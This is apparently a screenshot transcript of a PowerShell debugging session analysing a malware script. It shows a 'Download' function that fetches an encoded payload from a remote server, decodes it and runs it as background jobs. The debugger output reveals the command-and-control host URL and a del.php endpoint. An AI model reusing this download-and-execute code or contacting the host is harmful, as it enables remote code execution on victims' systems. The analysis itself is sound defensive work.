 131 function Download
132 {
133 $downname = $LocalID + ".down"
134 $delphppath = $SERVER_ADDR + "del.php"
135 $downpsurl = $SERVER_ADDR + $downname
136 $codestring = (New-Object System.Net.WebClient).DownloadString($downpsurl)
137 $comletter = decode $codestring
138
139 $decode = $executioncontext.InvokeCommand.NewScriptBlock($comletter)
140 $RunningJob = Get-Job -State Running
141 if($RunningJob.count -lt 3)
142 {
143 $JobName = $RunningJob.count + 1
144 Start-Job -ScriptBlock $decode -Name $JobName
145 }
146 else
147 {
148 $JobName = $RunningJob.count
149 Stop-Job -Name $RunningJob.Name
[DBG]: PS C:\Users\Shyt\Desktop>>> $downname
flower01.down
[DBG]: PS C:\Users\Shyt\Desktop>>> $delphppath
http://mybobo.mygamesonline.org/flower01/del.php
[DBG]: PS C:\Users\Shyt\Desktop>>> $downpsurl
http://mybobo.mygamesonline.org/flower01/flower01.down